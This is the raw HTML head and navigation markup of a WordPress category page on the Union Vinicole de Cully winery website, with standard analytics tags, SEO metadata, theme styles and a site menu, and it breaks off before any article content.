

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uvc.ch/en/category/did-you-know-that/
body_size: 17405
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD835KV');</script>
<!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr" href="https://uvc.ch/category/le-saviez-vous/" />
<link rel="alternate" hreflang="de" href="https://uvc.ch/de/category/wussten-sie-schon/" />
<link rel="alternate" hreflang="en" href="https://uvc.ch/en/category/did-you-know-that/" />
<link rel="alternate" hreflang="x-default" href="https://uvc.ch/category/le-saviez-vous/" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
        
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Did you know that ? | Union Vinicole de Cully</title>
	<link rel="canonical" href="https://uvc.ch/en/category/did-you-know-that/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Did you know that ? | Union Vinicole de Cully" />
	<meta property="og:url" content="https://uvc.ch/en/category/did-you-know-that/" />
	<meta property="og:site_name" content="Union Vinicole de Cully" />
	<meta property="og:image" content="https://uvc.ch/wp-content/uploads/2023/03/logo-couleur-1.png" />
	<meta property="og:image:width" content="155" />
	<meta property="og:image:height" content="119" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://uvc.ch/en/category/did-you-know-that/","url":"https://uvc.ch/en/category/did-you-know-that/","name":"Did you know that ? | Union Vinicole de Cully","isPartOf":{"@id":"https://uvc.ch/#website"},"primaryImageOfPage":{"@id":"https://uvc.ch/en/category/did-you-know-that/#primaryimage"},"image":{"@id":"https://uvc.ch/en/category/did-you-know-that/#primaryimage"},"thumbnailUrl":"https://uvc.ch/wp-content/uploads/2025/02/Fabien-vendanges-2024-scaled.jpg","breadcrumb":{"@id":"https://uvc.ch/en/category/did-you-know-that/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uvc.ch/en/category/did-you-know-that/#primaryimage","url":"https://uvc.ch/wp-content/uploads/2025/02/Fabien-vendanges-2024-scaled.jpg","contentUrl":"https://uvc.ch/wp-content/uploads/2025/02/Fabien-vendanges-2024-scaled.jpg","width":1920,"height":2560,"caption":"Oenologue"},{"@type":"BreadcrumbList","@id":"https://uvc.ch/en/category/did-you-know-that/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://uvc.ch/en/"},{"@type":"ListItem","position":2,"name":"Did you know that ?"}]},{"@type":"WebSite","@id":"https://uvc.ch/#website","url":"https://uvc.ch/","name":"Union Vinicole de Cully","description":"","publisher":{"@id":"https://uvc.ch/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uvc.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://uvc.ch/#organization","name":"Union Vinicole de Cully","url":"https://uvc.ch/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uvc.ch/#/schema/logo/image/","url":"https://uvc.ch/wp-content/uploads/2023/03/logo-couleur-e1679907549573.png","contentUrl":"https://uvc.ch/wp-content/uploads/2023/03/logo-couleur-e1679907549573.png","width":140,"height":107,"caption":"Union Vinicole de Cully"},"image":{"@id":"https://uvc.ch/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cavedelavaux","https://www.instagram.com/cavedelavaux/","https://www.linkedin.com/company/union-vinicole-cully/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Union Vinicole de Cully &raquo; Feed" href="https://uvc.ch/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Union Vinicole de Cully &raquo; Comments Feed" href="https://uvc.ch/en/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Union Vinicole de Cully &raquo; iCal Feed" href="https://uvc.ch/en/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Union Vinicole de Cully &raquo; Did you know that ? Category Feed" href="https://uvc.ch/en/category/did-you-know-that/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-1d4d2fcb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-eead1413.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-4d092170.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://use.typekit.net/awb1uri.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-89dfb621.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-51e20678.min.js" id="wpo_min-header-0-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-2fd81884.min.js" id="wpo_min-header-1-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/uvc.ch\/en\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-b13531e6.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/uvc.ch\/en\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-header-c5f3181a.min.js" id="wpo_min-header-3-js"></script>
<script></script><link rel="https://api.w.org/" href="https://uvc.ch/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uvc.ch/en/wp-json/wp/v2/categories/350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uvc.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<meta name="generator" content="WPML ver:4.6.14 stt:1,4,3;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-32GFYD4X18"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-32GFYD4X18');
		</script>

	 <meta name="facebook-domain-verification" content="aadmsmqgjnxbuoqx5bp0twp79e1sie" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://uvc.ch/en/"><link rel="alternate" href="https://uvc.ch/en/wp-json/tribe/events/v1/" /><style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://uvc.ch/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://uvc.ch/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://uvc.ch/wp-content/uploads/2022/11/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=1 class="archive category category-did-you-know-that category-350 theme-wineshop woocommerce-no-js tribe-no-js themerex_body body_style_wide  body_filled  theme_skin_wineshop  article_style_stretch  layout_masonry_3  template_masonry  top_panel_show top_panel_above  sidebar_hide sidebar_outer_hide  default_header wpb-js-composer js-comp-ver-7.3 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD835KV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://uvc.ch/en/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap" style="background-color: #F8F6EE;">

		
		<div class="page_wrap">

					

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
							<div class="top_panel_top_socials">

		<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/cavedelavaux" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/cavedelavaux/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.linkedin.com/company/union-vinicole-cully/" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>	</div>
	
<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
		<li class="menu_user_login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light popup_half">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div>
			<form action="https://uvc.ch/en/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://uvc.ch/en/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://uvc.ch/en/my-account/mot-de-passe-perdu/" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li>
	</ul>
</div>
					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid"><div
						class="column-1_5 contact_logo">
												<div class="logo">
						<a href="https://uvc.ch/en/"><img src="https://uvc.ch/wp-content/uploads/2022/07/uvc-logo.png" class="logo_main" alt="Logo"><img src="https://uvc.ch/wp-content/uploads/2022/07/uvc-logo.png" class="logo_fixed" alt="Logo"></a>
					</div>
						</div><div 
						class="column-4_5 menu_main_wrap">
                            <div class="language_switcher clearfix">
                                                            </div>
                            <a href="#" class="menu_main_responsive_button"></a>
                            <nav class="menu_main_nav_area">
                                <ul id="menu_main" class="menu_main_nav"><li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3783"><a href="https://uvc.ch/en/">Home</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://uvc.ch/en/shop/">Online Shop</a></li>
<li id="menu-item-7992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://uvc.ch/en/agenda/">Agenda</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://uvc.ch/en/category/news/">News</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3788"><a href="https://uvc.ch/en/nous-rencontrer/">Visit us</a>
<ul class="sub-menu">
	<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3789"><a href="https://uvc.ch/en/degustation/">Oenotourism</a>
	<ul class="sub-menu">
		<li id="menu-item-9138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9138"><a href="https://uvc.ch/en/wine-tasting/">Wine tasting</a></li>
		<li id="menu-item-9139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9139"><a href="https://uvc.ch/en/immersions/">Immersions</a></li>
	</ul>
</li>
	<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://uvc.ch/en/visites-a-la-cave/">Conference room</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3794"><a href="https://uvc.ch/en/le-magasin/">Store</a>
	<ul class="sub-menu">
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://uvc.ch/en/gift-boxes/">Gift Boxes</a></li>
		<li id="menu-item-5857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5857"><a href="https://uvc.ch/en/customized-labels/">Customized labels</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3791"><a>Our facilities</a>
<ul class="sub-menu">
	<li id="menu-item-3792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://vinilingus.ch/">Vinilingus&#8217;room</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3793"><a href="https://yourte-en-lavaux.ch/">Yurt</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3795"><a href="https://boxenlavaux.ch/">Box en Lavaux : storage</a></li>
</ul>
</li>
<li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3796"><a>Our Cellar</a>
<ul class="sub-menu">
	<li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://uvc.ch/en/our-team/">Our team</a></li>
	<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://uvc.ch/en/nos-membres/">Our members</a></li>
	<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://uvc.ch/en/nos-medailles/">Our medals</a></li>
	<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://uvc.ch/en/notre-histoire/">Our history</a></li>
</ul>
</li>
<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://uvc.ch/en/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-21-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-21 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-21-en"><a href="https://uvc.ch/en/category/did-you-know-that/" title="English"><img
            class="wpml-ls-flag"
            src="https://uvc.ch/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
